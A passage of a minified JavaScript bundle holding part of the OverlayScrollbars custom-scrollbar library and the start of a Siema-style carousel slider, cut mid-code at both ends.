a=r-d,c=o.i.tl,h=o.i.ho,v=o.i.hl,m=o.i.ms,g=270*l,y=k?Math.max(400,g):g,x=m*((a-v/2)/(c-v)),E=Zt&&t&&(!At.i&&!At.n||pn),P=E?h<a:h>a,T={};_?(x=isFinite(x)?x:0,Zt&&t&&!At.i&&(x=m-x),w?(T.n=!1,T[o.xy]=x,qn.scroll(T,130,"linear",function(){b(e)})):(ge[u](x),b(e))):(s=k?P:s,f=E?s?h+v>=a:h<=a:s?h<=a:h+v>=a,T[o.xy]=s?"-="+p:"+="+p,qn.scrollStop(),qn.scroll(T,g,"linear"),f?(clearTimeout(i),qn.scrollStop(),i=n):i=setTimeout(S,y),k=!1)}};x&&h(),r=c.page(e)[a],wt(le,ui),wt(o.t,"active"),wt(o.s,"active"),ce.on(gr,v).on(_r,m).on(wr,g).on(kr,H),S(),c.prvD(e),c.stpP(e)}}).hover(function(){(Mn||Dn)&&(Fn=!0,tt(!0))},function(){(Mn||Dn)&&(Fn=!1,tt(!1))}),o.s.on(mr,function(t){c.stpP(t)})}function Z(t,e,n){var r=t?Ar:Or,i=t?we:Ee;e?kt(he,r):wt(he,r),n?kt(i,ti):wt(i,ti)}function tt(t,e){if(clearTimeout(Tn),t)kt(we,ei),kt(Ee,ei);else{var n=function(){if(!Fn&&!qt){var t=Se.hasClass("active")||Te.hasClass("active");!t&&(Mn||Dn||jn)&&wt(we,ei),!t&&(Mn||Dn||jn)&&wt(Ee,ei)}};An>0&&!0!==e?Tn=setTimeout(n,An):n()}}function et(t){var e={},n=it(t),r=Math.min(1,(Ce[n._wh]-(We?t?Vt:Xt:0))/Ae[n._wh]);e[n.wh]=Math.floor(100*r*1e6)/1e6+"%",ht()||n.h.css(e),n.i.hl=n.h[0]["offset"+n.WH],n.i.hlr=r}function nt(t,e){var n,r,i,o=Zt&&t,s={},a=it(t),c=ge[0][cr+a.WH]-ge[0]["client"+a.WH],u=a.i.hl,l=a.t[0]["offset"+a.WH],f=l-u,h=f;At.n&&o&&(c*=-1),i=e/c,i=isNaN(i)?0:Math.min(1,i),a.i.ms=c,a.i.cs=e,a.i.csr=i,h*=i,h=isNaN(h)?0:h,o&&!At.i&&(h=l-u-h),h=Math.max(0,h),Lt?(r=o?-(l-u-h):h,r=r/l*100*(l/u),n=t?"translate("+r+"%, 0)":"translate(0, "+r+"%)",s["-webkit-transform"]=n,s["-moz-transform"]=n,s["-ms-transform"]=n,s["-o-transform"]=n,s.transform=n):s[a.lt]=h,ht()||a.h.css(s),a.i.ho=h,a.i.tl=l}function rt(t,e){var n=e?"removeClass":"addClass",r=t?ke:Se,i=t?Pe:Te,o=t?Yr:Zr;r[n](o),i[n](o)}function it(t){return{wh:t?rr:ir,WH:t?"Width":"Height",lt:t?tr:Yn,LT:t?"Left":"Top",xy:t?lr:fr,XY:t?"X":"Y",_wh:t?"w":"h",_lt:t?"l":"t",t:t?ke:Pe,h:t?Se:Te,s:t?we:Ee,i:t?Bn:Un}}function ot(t,e){if(Ht){var n,r=ie.callbacks[t],o=t;"on"===o.substr(0,2)&&(o=o.substr(2,1).toLowerCase()+o.substr(3)),xt(r)==i.f&&r.call(qn,e),s.each(fi,function(){n=this,xt(n.on)==i.f&&n.on(o,e)})}}function st(t,e,r){r===n&&(r=[sr,sr,sr,sr]),t[e+Yn]=r[0],t[e+Jn]=r[1],t[e+Zn]=r[2],t[e+tr]=r[3]}function at(e){var n=e&&e.ownerDocument?e.ownerDocument.parentWindow||t:t;return typeof n.HTMLElement==i.o?e instanceof n.HTMLElement:e&&typeof e==i.o&&null!==e&&1===e.nodeType&&typeof e.nodeName==i.s}function ct(t,e){var n,r,i=[],o=[];for(n=0;n<t.length;n++)i[t[n]]=!0;for(n=0;n<e.length;n++)i[e[n]]?delete i[e[n]]:i[e[n]]=!0;for(r in i)o.push(r);return o}function ut(e){var n=t.parseInt(e);return isNaN(n)?0:n}function lt(){var t=fe[0].selectionStart;if(t!==n){var e,r,i=fe.val(),o=i.length,s=i.split("\n"),a=s.length,c=i.substr(0,t).split("\n"),u=0,l=0,f=c.length,h=c[c.length-1].length;for(r=0;r<s.length;r++)(e=s[r].length)>l&&(u=r+1,l=e);return{cR:f,cC:h,r:a,c:l,w:u,p:t,m:o}}}function ft(t){for(var e=0;e<vi.length;e++)if(t===vi[e])return!0;return!1}function ht(){return Ve&&Tt.x&&Tt.y}function pt(){return Wt?xe[0]:be[0]}function dt(t,e){return"<div "+(t?xt(t)==i.s?'class="'+t+'"':function(){var e,n="";if(s.isPlainObject(t))for(e in t)n+=("className"===e?"class":e)+'="'+t[e]+'" ';return n}():sr)+">"+(e||sr)+"</div>"}function vt(t,e){for(var n,r=e.split(hr),o=0;o<r.length;o++){if(!t.hasOwnProperty(r[o]))return;n=t[r[o]],o<r.length&&xt(n)==i.o&&(t=n)}return n}function mt(t,e,n){for(var r=e.split(hr),i=r.length,o=0,a={},c=a;o<i;o++)a=a[r[o]]=o+1<i?{}:n;s.extend(t,c,!0)}function gt(t,e,r){return!0===r?r:e===n||t!==e}function yt(t,e,r,i,o){if(!0===o)return o;if(i===n&&o===n){if(!0===r)return r;r=n}return r=r===n?"w":r,i=i===n?"h":i,e===n||t[r]!==e[r]||t[i]!==e[i]}function bt(t,e){return e===n||t.t!==e.t||t.r!==e.r||t.b!==e.b||t.l!==e.l}function xt(t){return s.type(t)}function _t(){return s.extend.apply(this,arguments)}function wt(t,e){return s.prototype.addClass.call(t,e)}function kt(t,e){return s.prototype.removeClass.call(t,e)}function St(t){return s.prototype.remove.call(t)}function Et(t,e){return s.prototype.find.call(t,e).eq(0)}if(at(l)){if(u(l)){var Pt=u(l);return Pt.options(f),Pt}var Tt,Ct,At,Ot,Mt,Dt,jt,Nt,Ft,Lt,It,Rt,$t,Ht,qt,Wt,Bt,Ut,zt,Gt,Vt,Xt,Kt,Qt,Yt,Jt,Zt,te,ee,ne,re,ie,oe,se,ae,ce,ue,le,fe,he,pe,de,ve,me,ge,ye,be,xe,_e,we,ke,Se,Ee,Pe,Te,Ce,Ae,Oe,Me,De,je,Ne,Fe,Le,Ie,Re,$e,He,qe,We,Be,Ue,ze,Ge,Ve,Xe,Ke,Qe,Ye,Je,Ze,tn,en,nn,rn,on,sn,an,cn,un,ln,fn,hn,pn,dn,vn,mn,gn,yn,bn,xn,_n,wn,kn,Sn,En,Pn,Tn,Cn,An,On,Mn,Dn,jn,Nn,Fn,Ln,In,Rn,$n,Hn,qn=new t[r],Wn={},Bn={},Un={},zn={},Gn={},Vn=175,Xn="margin-",Kn="padding-",Qn="border-",Yn="top",Jn="right",Zn="bottom",tr="left",er="min-",nr="max-",rr="width",ir="height",or="float",sr="",ar="auto",cr="scroll",ur="100%",lr="x",fr="y",hr=".",pr=" ",dr=cr+"Left",vr=cr+"Top",mr="mousedown touchstart",gr="mouseup touchend touchcancel",yr="mousemove touchmove",br="mouseenter",xr="mouseleave",_r="keydown",wr="keyup",kr="selectstart",Sr="transitionend webkitTransitionEnd oTransitionEnd",Er="__overlayScrollbarsRO__",Pr="os-html",Tr="os-host",Cr=Tr+"-textarea",Ar=Tr+"-scrollbar-horizontal-hidden",Or=Tr+"-scrollbar-vertical-hidden",Mr=Tr+"-transition",Dr=Tr+"-rtl",jr=Tr+"-resize-disabled",Nr=Tr+"-scrolling",Fr=Tr+"-overflow",Lr=Fr+"-x",Ir=Fr+"-y",Rr="os-textarea",$r="os-padding",Hr="os-viewport",qr="os-content",Wr="os-content-arrange",Br="os-content-glue",Ur="os-size-auto-observer",zr="os-resize-observer",Gr="os-resize-observer-item",Vr=Gr+"-final",Xr="os-text-inherit",Kr="os-scrollbar",Qr=Kr+"-track",Yr=Qr+"-off",Jr=Kr+"-handle",Zr=Jr+"-off",ti=Kr+"-unusable",ei=Kr+"-"+ar+"-hidden",ni=Kr+"-corner",ri=ni+"-resize",ii=ri+"-both",oi=ri+"-horizontal",si=ri+"-vertical",ai=Kr+"-horizontal",ci=Kr+"-vertical",ui="os-dragging",li="os-theme-none",fi={},hi={},pi=33,di=[],vi=[112,113,114,115,116,117,118,119,120,121,123,33,34,37,38,39,40,16,17,18,19,20,144],mi=[],gi={},yi={};if(qn.sleep=function(){te=!0},qn.update=function(t){var e,n,r="zoom"===t;t===ar?(e=G(),n=z(),(e||n)&&K(!1,n)):r?K(!0,!0):(t=te||t,te=!1,K(!1,!1,t)),Wt||r||be.find("img").each(function(t,e){-1===c.inA(e,di)&&(e=s(e),e.off("load",q).on("load",q))})},qn.options=function(t,e){if(s.isEmptyObject(t)||!s.isPlainObject(t)){if(xt(t)==i.s){if(arguments.length>=2){var n={};return mt(n,t,e),Q(n),void K()}return vt(re,t)}return re}Q(t);var r=te||!1;te=!1,K(),te=r},qn.destroy=function(){qt=!0,d.remove(qn),k(),b(de),Gt&&b(pe);for(var t in fi)qn.removeExt(t);St(de),ve!==n&&St(ve),ye!==n&&St(ye),Gt&&St(pe),It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P),St(we),St(Ee),_e&&St(_e),In||$(),be.contents().unwrap().unwrap().unwrap(),Bt&&kt(ue,Pr),Wt?(fe.off(cr,L).off("drop",j).off("focus",N).off("focusout",F),Mt>9||!Ot?fe.off("input",O):fe.off(_r,M).off(wr,D),St(xe),kt(fe,Rr+pr+Xr).unwrap().removeAttr(o.s),St(he)):(kt(fe,Tr),kt(he,[Tr,jr,Dr,Ar,Or,Mr,Nr,Fr,Lr,Ir,li,dn].join(pr)));for(var e=0;e<di.length;e++)s(di[e]).off("load",q);di=n,u(l,0),ot("onDestroyed");for(var r in qn)delete qn[r];qn=n},qn.scroll=function(e,r,c,u){if(0===arguments.length||e===n){var l=Bn,f=Un,h=pn&&Zt&&At.i,p=pn&&Zt&&At.n,d=l.cs,v=l.csr,m=l.ms;return v=h?1-v:v,d=h?m-d:d,d*=p?-1:1,m*=p?-1:1,{x:{position:d,ratio:v,max:m,handleOffset:l.ho,handleLength:l.hl,handleLengthRatio:l.hlr,trackLength:l.tl,isRTL:Zt,isRTLNormalized:pn},y:{position:f.cs,ratio:f.csr,max:f.ms,handleOffset:f.ho,handleLength:f.hl,handleLengthRatio:f.hlr,trackLength:f.tl}}}var g,y,b,x,_,w,k,S,E,P=pn,T=[lr,tr,"l"],C=[fr,Yn,"t"],A=["+=","-=","*=","/="],O={},M=xt(r)==i.o,D=[lr,fr,"xy","yx"],j=["begin","end","center","nearest"],N=["always","never","ifneeded"],F=e.hasOwnProperty("el"),L=F?e.el:e,I=!!(L instanceof s||a)&&L instanceof a,R=!I&&at(L),$=function(t,e){for(g=0;g<e.length;g++)if(t===e[g])return!0;return!1},H=function(t){var e={};if(xt(t)==i.a&&t.length>0)e.x=t[0],e.y=t[1];else if(xt(t)==i.s||xt(t)==i.n)e.x=t,e.y=t;else if(xt(t)==i.o){P=xt(t.n)==i.b?t.n:P,t=_t({},t),g=0;for(var n in t)t.hasOwnProperty(n)&&(g>2&&delete t[n],g++);var r=function(e){var n=e?T:C;for(g=0;g<n.length;g++)if(n[g]in t)return t[n[g]]};e.x=r(!0),e.y=r(!1)}return e},q=function(e,r){var o,s,a,c=e?Bn:Un,u=c.cs,l=c.ms,f=Zt&&e,h=f&&At.n&&!P;if(xt(r)==i.s){if(r.length>2){var p=r.substr(0,2);for(g=0;g<A.length;g++)if(p===A[g]){o=A[g];break}}r=o!==n?r.substr(2):r,r=r.replace(/min/g,0),r=r.replace(/</g,0),r=r.replace(/max/g,(h?"-":sr)+ur),r=r.replace(/>/g,(h?"-":sr)+ur),r=r.replace(/px/g,sr),r=r.replace(/%/g," * "+l*(f&&At.n?-1:1)/100),r=r.replace(/vw/g," * "+zn.w),r=r.replace(/vh/g," * "+zn.h),s=ut(t.parseFloat(t.eval(r)).toFixed())}else xt(r)==i.n&&(s=r);if(!isNaN(s)&&s!==n&&xt(s)==i.n){var d=P&&f,v=u*(d&&At.n?-1:1),m=d&&At.i,y=d&&At.n;switch(v=m?l-v:v,o){case"+=":a=v+s;break;case"-=":a=v-s;break;case"*=":a=v*s;break;case"/=":a=v/s;break;default:a=s}m&&(a=l-a),y&&(a*=-1),f&&At.n?(a=Math.max(l,a),a=Math.min(0,a)):(a=Math.min(l,a),a=Math.max(0,a)),a===u&&(a=n)}return a},W=function(t,e,n,r){var o,s,a=[n,n],c=xt(t);if(c==e)t=[t,t];else if(c==i.a){if((o=t.length)>2||o<1)t=a;else for(1===o&&(t[1]=n),g=0;g<o;g++)if(s=t[g],xt(s)!=e||!$(s,r)){t=a;break}}else t=c==i.o?[t[lr]||n,t[fr]||n]:a;return{x:t[0],y:t[1]}},B=function(t){var e,n,r=[],o=[Yn,Jn,Zn,tr];for(g=0;g<t.length&&g!==o.length;g++)e=t[g],n=xt(e),n==i.b?r.push(e?ut(E.css(Xn+o[g])):0):n==i.n?r.push(e):r.push(0);return r};if(I||R){var U,z=F?e.margin:0,G=F?e.axis:0,V=F?e.scroll:0,X=F?e.block:0,K=[0,0,0,0],Q=xt(z);if(E=I?L:s(L),0===E.length)return;Q==i.n||Q==i.b?z=B([z,z,z,z]):Q==i.a?(U=z.length,z=2===U?B([z[0],z[1],z[0],z[1]]):U>=4?B(z):K):z=Q==i.o?B([z[Yn],z[Jn],z[Zn],z[tr]]):K,_=$(G,D)?G:"xy",w=W(V,i.s,"always",N),k=W(X,i.s,"begin",j),S=z;var Y=E.offset();Y[Yn]-=S[0],Y[tr]-=S[3];var J=me.offset(),Z={l:Bn.cs,t:Un.cs},tt={x:"never"==w.x||_==fr,y:"never"==w.y||_==lr},et={x:Math.round(Y[tr]-J[tr]+Z.l),y:Math.round(Y[Yn]-J[Yn]+Z.t)};if(Zt&&(At.n||At.i||(et.x=Math.round(J[tr]-Y[tr]+Z.l)),At.n&&P&&(et.x*=-1),At.i&&P&&(et.x=Math.round(J[tr]-Y[tr]+(Bn.ms-Z.l)))),"begin"!=k.x||"begin"!=k.y||"ifneeded"==w.x||"ifneeded"==w.y){var nt,rt=E[0],ot={};Lt?(nt=rt.getBoundingClientRect(),ot={w:nt[rr],h:nt[ir]}):ot={w:rt[o.oW],h:rt[o.oH]};var st={w:ot.w+S[3]+S[1],h:ot.h+S[0]+S[2]},ct=function(t){var e=it(t),n=e._wh,r=e.lt,i=e.xy,o=k[i]==(t&&Zt?"begin":"end"),s="center"==k[i],a="nearest"==k[i],c="never"==w[i],u="ifneeded"==w[i],l=zn[n],f=J[r],h=st[n],p=Y[r],d=s?2:1,v=p+h/2,m=f+l/2,g=h<=l&&p>=f&&p+h<=f+l;c?tt[i]=!0:tt[i]||((a||u)&&(tt[i]=!!u&&g,o=h<l?v>m:v<m),(o||s)&&(et[i]-=(l/d-h/d)*(t&&Zt&&P?-1:1)))};ct(!0),ct(!1)}tt.y&&delete et.y,tt.x&&delete et.x,e=et}if(O[dr]=q(!0,H(e).x),O[vr]=q(!1,H(e).y),y=O[dr]!==n,b=O[vr]!==n,(y||b)&&(r>0||M))if(M)ge.animate(O,r);else{if(x={duration:r,complete:u},xt(c)==i.a){var lt={};lt[dr]=c[0],lt[vr]=c[1],x.specialEasing=lt}else x.easing=c;ge.animate(O,x)}else y&&ge[dr](O[dr]),b&&ge[vr](O[vr])},qn.scrollStop=function(t,e,n){return ge.stop(t,e,n),qn},qn.getElements=function(t){var e={target:fe[0],host:he[0],padding:me[0],viewport:ge[0],content:be[0],scrollbarHorizontal:{scrollbar:we[0],track:ke[0],handle:Se[0]},scrollbarVertical:{scrollbar:Ee[0],track:Pe[0],handle:Te[0]},scrollbarCorner:_e[0]};return xt(t)==i.s?vt(e,t):e},qn.getState=function(t){var e=function(t){if(!s.isPlainObject(t))return t;var e=_t(!0,{},t),n=function(t,n){e.hasOwnProperty(t)&&(e[n]=e[t],delete e[t])};return n("w",rr),n("h",ir),delete e.c,e},n={sleeping:e(te)||!1,autoUpdate:e(!kn),widthAuto:e(je),heightAuto:e(Ne),padding:e(Ie),overflowAmount:e(Ge),hideOverflow:e(De),hasOverflow:e(Me),contentScrollSize:e(Ae),viewportSize:e(zn),hostSize:e(Ce),documentMixed:e(Ut)};return xt(t)==i.s?vt(n,t):n},qn.ext=function(t){var e,n="added removed on contract".split(" "),r=0;if(xt(t)==i.s){if(fi.hasOwnProperty(t))for(e=_t(!0,{},fi[t]);r<n.length;r++)delete e[n[r]]}else{e={};for(r in fi)e[r]=_t(!0,{},qn.ext(r))}return e},qn.addExt=function(e,n){var o,a,u,l,f=t[r].extension(e),h=!0;if(f){if(fi.hasOwnProperty(e))return qn.ext(e);if((o=f.extension.call(qn,_t(!0,{},f.defaultOptions),s,c))&&(u=o.contract,xt(u)==i.f&&(l=u(t),h=xt(l)==i.b?l:h),h))return fi[e]=o,a=o.added,xt(a)==i.f&&a(n),qn.ext(e)}else console.warn('A extension with the name "'+e+"\" isn't registered.")},qn.removeExt=function(t){var e,n=fi[t];return!!n&&(delete fi[t],e=n.removed,xt(e)==i.f&&e(),!0)},function(t,n,r){if(ne=p.defaultOptions,Dt=p.nativeScrollbarStyling,Nt=_t(!0,{},p.nativeScrollbarSize),Tt=_t(!0,{},p.nativeScrollbarIsOverlaid),Ct=_t(!0,{},p.overlayScrollbarDummySize),At=_t(!0,{},p.rtlScrollBehavior),Q(_t(!0,{},ne,n)),Tt.x&&Tt.x&&!ie.nativeScrollbarsOverlaid.initialize)return ot("onInitializationWithdrawn"),!1;jt=p.cssCalc,Mt=p.msie,Ot=p.autoUpdateRecommended,Ft=p.supportTransition,Lt=p.supportTransform,It=p.supportPassiveEvents,Rt=p.supportResizeObserver,Sn=p.supportMutationObserver,$t=p.restrictedMeasuring,ce=s(t.ownerDocument),ae=s(ce[0].defaultView||ce[0].parentWindow),ue=Et(ce,"html"),le=Et(ue,"body"),fe=s(t),Wt=fe.is("textarea"),Bt=fe.is("body"),Ut=ce[0]!==e;var a;if(Bt&&(a={},a.l=Math.max(fe[dr](),ue[dr](),ae[dr]()),a.t=Math.max(fe[vr](),ue[vr](),ae[vr]())),Wt){fe.wrap(dt(Cr)),wt(fe,Rr+pr+Xr),he=fe.parent();var u={};ie.sizeAutoCapable||(u[rr]=fe.css(rr),u[ir]=fe.css(ir)),he.css(u).wrapInner(dt(qr+pr+Xr)).wrapInner(dt(Hr+pr+Xr)).wrapInner(dt($r+pr+Xr)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),xe=s(dt("os-textarea-cover")),be.prepend(xe),fe.on(cr,L).on("drop",j).on("focus",N).on("focusout",F),Mt>9||!Ot?fe.on("input",O):fe.on(_r,M).on(wr,D)}else wt(fe,Tr),he=fe,he.wrapInner(dt(qr)).wrapInner(dt(Hr)).wrapInner(dt($r)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),be.on(Sr,function(t){!0!==Xe&&(t=t.originalEvent||t,V(t.propertyName)&&K(ar))});if(Y(),It?v(ge,cr,C):ge.on(cr,C),Dt&&wt(ge,Tt.x&&Tt.y?"os-viewport-native-scrollbars-overlaid":"os-viewport-native-scrollbars-invisible"),Sn){var l,f,h,d,m,g,b=c.mO(),x=c.now();_n=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){if(e=this,l=e.target,f=e.attributeName,n=f===o.c?B(e.oldValue,l.className):f!==o.s||e.oldValue!==l[o.s].cssText)return!1}),n&&qn.update(ar)}}),wn=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){return e=this,!(n=U(e))}),n&&(d=c.now(),m=Ne||je,g=function(){qt||(x=d,Wt&&X(),m?qn.update():qn.update(ar))},clearTimeout(h),d-x>11||!m?g():h=setTimeout(g,11))}})}return Bt&&(wt(ue,Pr),ge[dr](a.l),ge[vr](a.t)),de=s(dt("os-resize-observer-host")),he.prepend(de),y(de,S),S(),qn.update(ar),setTimeout(function(){Ft&&!qt&&wt(he,Mr)},333),Ht=!0,ot("onInitialized"),xt(r)==i.s&&(r=[r]),s.isArray(r)?s.each(r,function(){qn.addExt(this)}):s.isPlainObject(r)&&s.each(r,function(t,e){qn.addExt(t,e)}),Ht}(l,f,h))return u(l,qn),qn;qn=n}}var d,v,m=[],g=function(){var t=[i.b,i.n,i.s,i.a,i.o,i.f,i.z],e=[i.z,i.s],n=i.b,r=i.n,o=[i.z,n],a=[i.z,i.f],c={className:["os-theme-dark",e],resize:["none","n:none b:both h:horizontal v:vertical"],sizeAutoCapable:[!0,n],clipAlways:[!0,n],normalizeRTL:[!0,n],paddingAbsolute:[!1,n],autoUpdate:[null,o],autoUpdateInterval:[33,r],nativeScrollbarsOverlaid:{showNativeScrollbars:[!1,n],initialize:[!0,n]},overflowBehavior:{x:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"],y:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"]},scrollbars:{visibility:["auto","v:visible h:hidden a:auto"],autoHide:["never","n:never s:scroll l:leave m:move"],autoHideDelay:[800,r],dragScrolling:[!0,n],clickScrolling:[!1,n],touchSupport:[!0,n]},textarea:{dynWidth:[!1,n],dynHeight:[!1,n]},callbacks:{onInitialized:[null,a],onInitializationWithdrawn:[null,a],onDestroyed:[null,a],onScrollStart:[null,a],onScroll:[null,a],onScrollStop:[null,a],onOverflowChanged:[null,a],onOverflowAmountChanged:[null,a],onDirectionChanged:[null,a],onContentSizeChanged:[null,a],onHostSizeChanged:[null,a],onUpdated:[null,a]}},u=function(t){var e=function(n){var r,o,a;for(r in n)n.hasOwnProperty(r)&&(o=n[r],a=s.type(o),a==i.a?n[r]=o[t?1:0]:a==i.o&&(n[r]=e(o)));return n};return e(s.extend(!0,{},c))};return{d:u(),t:u(!0),v:function(e,n,r,o,a){var c={},u=s.extend(!0,{},e),l=function(e,n,a,c){for(var u in n)if(n.hasOwnProperty(u)&&e.hasOwnProperty(u)){var f,h,p,d,v,m,g,y,b=!1,x=n[u],_=s.type(x),w=s.type(x)!=i.a?[x]:x,k=e[u],S=s.type(k),E=c?c+".":"",P='The option "'+E+u+"\" wasn't set, because",T=[],C=[];if(_==i.o)a[u]={},l(k,x,a[u],E+u),s.isEmptyObject(k)&&delete e[u];else{for(m=0;m<w.length;m++)if(v=w[m],_=s.type(v),p=_==i.s&&-1===s.inArray(v,t))for(T.push(i.s),f=v.split(" "),C=C.concat(f),g=0;g<f.length;g++){for(h=f[g].split(":"),d=h[0],y=0;y<h.length;y++)if(k===h[y]){b=!0;break}if(b)break}else if(T.push(v),S===v){b=!0;break}b?a[u]=p&&o?d:k:r&&console.warn(P+" it doesn't accept the type [ "+S.toUpperCase()+' ] with the value of "'+k+'".\r\nAccepted types are: [ '+T.join(", ").toUpperCase()+" ]."+(C.length>0?"\r\nValid strings are: [ "+C.join(", ").split(":").join(", ")+" ].":"")),delete e[u]}}};return l(u,n,c),a?s.extend(!0,c,u):!s.isEmptyObject(u)&&r&&console.warn("The following options are discarded due to invalidity:\r\n"+JSON.stringify(u,null,2)),c}}}();return t[r]=function(e,i,o){if(0===arguments.length)return this;l();var a,c,f=[];return s.isPlainObject(i)?e&&e.length?(s.each(e,function(){(a=this)!==n&&f.push(p(a,i,o,d,v))}),c=f.length>1?f:f[0]):c=p(e,i,o,d,v):e&&(e.length&&e.length>0?(s.each(e,function(){a=u(this),"!"===i?a instanceof t[r]&&f.push(a):f.push(a)}),c=f.length>1?f:f[0]):c=u(e)),c},t[r].globals=function(){l();var t=s.extend(!0,{},d);return delete t.msie,t},t[r].defaultOptions=function(t){l();var e=d.defaultOptions;if(t===n)return s.extend(!0,{},e);d.defaultOptions=s.extend(!0,{},e,g.v(t,g.t,!0))},t[r].extension=function(t,e,n){var r=s.type(t)==i.s,a=arguments[o.l],c=0;if(a<1||!r)return s.extend(!0,{length:m[o.l]},m);if(r)if(s.type(e)==i.f)m.push({name:t,extension:e,defaultOptions:n});else for(;c<m[o.l];c++)if(m[c].name===t){if(!(a>1))return s.extend(!0,{},m[c]);m.splice(c,1)}},t[r]}(c,s,u);return a&&a.fn&&(a.fn.overlayScrollbars=function(t,e){var n=this;return a.isPlainObject(t)?(a.each(n,function(){l(this,t,e)}),n):l(n,t)}),l})},function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=0)}([function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(){function t(e){var n=this;if(r(this,t),this.config=t.mergeSettings(e),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=t.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach(function(t){n[t]=n[t].bind(n)}),this.init()}return o(t,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var t=this.selectorWidth/this.perPage,e=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=t*e+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var r=this.innerElements.length-this.perPage;r<this.innerElements.length;r++){var i=this.buildSliderFrameItem(this.innerElements[r].cloneNode(!0));n.appendChild(i)}for(var o=0;o<this.innerElements.length;o++){var s=this.buildSliderFrameItem(this.innerElements[o]);n.appendChild(s)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var c=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(t){var e=document.createElement("div");return e.style.cssFloat=this.config.rtl?"right":"left",e.style.float=this.config.rtl?"right":"left",e.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",e.appendChild(t),e}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage)){this.perPage=1;for(var t in this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])}}},{key:"prev",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-t<0){this.disableTransition();var r=this.currentSlide+this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r-t}else this.currentSlide=this.currentSlide-t;else this.currentSlide=Math.max(this.currentSlide-t,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"next",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+t>this.innerElements.length-this.perPage){this.disableTransition();var 